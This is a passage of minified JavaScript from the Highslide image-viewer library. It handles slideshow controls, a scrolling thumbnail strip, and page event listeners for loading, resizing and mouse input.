exp=hs.expanders[this.expKey],cur=exp.getAnchorIndex(),re=/disabled$/;if(cur==0)this.disable("previous");else if(re.test(this.btn.previous.getElementsByTagName("a")[0].className))this.enable("previous");if(cur+1==hs.anchors.groups[exp.slideshowGroup||"none"].length){this.disable("next");this.disable("play")}else if(re.test(this.btn.next.getElementsByTagName("a")[0].className)){this.enable("next");this.enable("play")}},enable:function(btn){if(!this.btn)return;var sls=this,a=this.btn[btn].getElementsByTagName("a")[0],re=/disabled$/;a.onclick=function(){sls[btn]();return false};if(re.test(a.className))a.className=a.className.replace(re,"")},disable:function(btn){if(!this.btn)return;var a=this.btn[btn].getElementsByTagName("a")[0];a.onclick=function(){return false};if(!/disabled$/.test(a.className))a.className+=" disabled"},hitSpace:function(){if(this.autoplay)this.pause();else this.play()},play:function(wait){if(this.btn){this.btn.play.style.display="none";this.btn.pause.style.display=""}this.autoplay=true;if(!wait)hs.next(this.expKey)},pause:function(){if(this.btn){this.btn.pause.style.display="none";this.btn.play.style.display=""}clearTimeout(this.autoplay);this.autoplay=null},previous:function(){this.pause();hs.previous(this.btn.previous)},next:function(){this.pause();hs.next(this.btn.next)},move:function(){},"full-expand":function(){hs.getExpander().doFullExpand()},close:function(){hs.close(this.btn.close)}};hs.Thumbstrip=function(slideshow){function add(exp){hs.extend(options||{},{overlayId:dom,hsId:"thumbstrip",className:"highslide-thumbstrip-"+mode+"-overlay "+(options.className||"")});if(hs.ieLt7)options.fade=0;exp.createOverlay(options);hs.setStyles(dom.parentNode,{overflow:"hidden"})}function scroll(delta){selectThumb(undefined,Math.round(delta*dom[isX?"offsetWidth":"offsetHeight"]*.7))}function selectThumb(i,scrollBy){if(i===undefined)for(var j=0;j<group.length;j++){if(group[j]==hs.expanders[slideshow.expKey].a){i=j;break}}if(i===undefined)return;var as=dom.getElementsByTagName("a"),active=as[i],cell=active.parentNode,left=isX?"Left":"Top",right=isX?"Right":"Bottom",width=isX?"Width":"Height",offsetLeft="offset"+left,offsetWidth="offset"+width,overlayWidth=div.parentNode.parentNode[offsetWidth],minTblPos=overlayWidth-table[offsetWidth],curTblPos=parseInt(table.style[isX?"left":"top"])||0,tblPos=curTblPos,mgnRight=20;if(scrollBy!==undefined){tblPos=curTblPos-scrollBy;if(minTblPos>0)minTblPos=0;if(tblPos>0)tblPos=0;if(tblPos<minTblPos)tblPos=minTblPos}else{for(var j=0;j<as.length;j++)as[j].className="";active.className="highslide-active-anchor";var activeLeft=i>0?as[i-1].parentNode[offsetLeft]:cell[offsetLeft],activeRight=cell[offsetLeft]+cell[offsetWidth]+(as[i+1]?as[i+1].parentNode[offsetWidth]:0);if(activeRight>overlayWidth-curTblPos)tblPos=overlayWidth-activeRight;else if(activeLeft<-curTblPos)tblPos=-activeLeft}var markerPos=cell[offsetLeft]+(cell[offsetWidth]-marker[offsetWidth])/2+tblPos;hs.animate(table,isX?{left:tblPos}:{top:tblPos},null,"easeOutQuad");hs.animate(marker,isX?{left:markerPos}:{top:markerPos},null,"easeOutQuad");scrollUp.style.display=tblPos<0?"block":"none";scrollDown.style.display=tblPos>minTblPos?"block":"none"}var group=hs.anchors.groups[hs.expanders[slideshow.expKey].slideshowGroup||"none"],options=slideshow.thumbstrip,mode=options.mode||"horizontal",floatMode=mode=="float",tree=floatMode?["div","ul","li","span"]:["table","tbody","tr","td"],isX=mode=="horizontal",dom=hs.createElement("div",{className:"highslide-thumbstrip highslide-thumbstrip-"+mode,innerHTML:'<div class="highslide-thumbstrip-inner">'+"<"+tree[0]+"><"+tree[1]+"></"+tree[1]+"></"+tree[0]+"></div>"+'<div class="highslide-scroll-up"><div></div></div>'+'<div class="highslide-scroll-down"><div></div></div>'+'<div class="highslide-marker"><div></div></div>'},{display:"none"},hs.container),domCh=dom.childNodes,div=domCh[0],scrollUp=domCh[1],scrollDown=domCh[2],marker=domCh[3],table=div.firstChild,tbody=dom.getElementsByTagName(tree[1])[0],tr;for(var i=0;i<group.length;i++){if(i==0||!isX)tr=hs.createElement(tree[2],null,null,tbody);(function(){var a=group[i],cell=hs.createElement(tree[3],null,null,tr),pI=i;hs.createElement("a",{href:a.href,onclick:function(){hs.getExpander(this).focus();return hs.transit(a)},innerHTML:hs.stripItemFormatter?hs.stripItemFormatter(a):a.innerHTML},null,cell)})()}if(!floatMode){scrollUp.onclick=function(){scroll(-1)};scrollDown.onclick=function(){scroll(1)};hs.addEventListener(tbody,document.onmousewheel!==undefined?"mousewheel":"DOMMouseScroll",function(e){var delta=0;e=e||window.event;if(e.wheelDelta){delta=e.wheelDelta/120;if(hs.opera)delta=-delta}else if(e.detail){delta=-e.detail/3}if(delta)scroll(-delta*.2);if(e.preventDefault)e.preventDefault();e.returnValue=false})}return{add:add,selectThumb:selectThumb}};hs.langDefaults=hs.lang;var HsExpander=hs.Expander;if(hs.ie&&window==window.top){(function(){try{document.documentElement.doScroll("left")}catch(e){setTimeout(arguments.callee,50);return}hs.ready()})()}hs.addEventListener(document,"DOMContentLoaded",hs.ready);hs.addEventListener(window,"load",hs.ready);hs.addEventListener(document,"ready",function(){if(hs.expandCursor||hs.dimmingOpacity){var style=hs.createElement("style",{type:"text/css"},null,document.getElementsByTagName("HEAD")[0]);function addRule(sel,dec){if(!hs.ie){style.appendChild(document.createTextNode(sel+" {"+dec+"}"))}else{var last=document.styleSheets[document.styleSheets.length-1];if(typeof last.addRule=="object")last.addRule(sel,dec)}}function fix(prop){return"expression( ( ( ignoreMe = document.documentElement."+prop+" ? document.documentElement."+prop+" : document.body."+prop+" ) ) + 'px' );"}if(hs.expandCursor)addRule(".highslide img","cursor: url("+hs.graphicsDir+hs.expandCursor+"), pointer !important;");addRule(".highslide-viewport-size",hs.ie&&(hs.uaVersion<7||document.compatMode=="BackCompat")?"position: absolute; "+"left:"+fix("scrollLeft")+"top:"+fix("scrollTop")+"width:"+fix("clientWidth")+"height:"+fix("clientHeight"):"position: fixed; width: 100%; height: 100%; left: 0; top: 0")}});hs.addEventListener(window,"resize",function(){hs.getPageSize();if(hs.viewport)for(var i=0;i<hs.viewport.childNodes.length;i++){var node=hs.viewport.childNodes[i],exp=hs.getExpander(node);exp.positionOverlay(node);if(node.hsId=="thumbstrip")exp.slideshow.thumbstrip.selectThumb()}});hs.addEventListener(document,"mousemove",function(e){hs.mouse={x:e.clientX,y:e.clientY}});hs.addEventListener(document,"mousedown",hs.mouseClickHandler);hs.addEventListener(document,"mouseup",hs.mouseClickHandler);hs.addEventListener(document,"ready",hs.setClickEvents);hs.addEventListener(window,"load",hs.preloadImages);hs.addEventListener(window,"load",hs.preloadAjax)}